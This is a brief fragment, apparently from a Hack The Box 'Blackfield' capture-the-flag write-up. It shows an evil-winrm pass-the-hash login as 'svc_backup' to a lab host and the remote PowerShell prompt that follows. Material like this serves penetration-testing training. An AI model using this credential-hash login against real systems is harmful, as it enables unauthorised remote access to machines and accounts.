 ~/Htb/blackfield/content
❯ evil-winrm -i 10.10.10.192 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>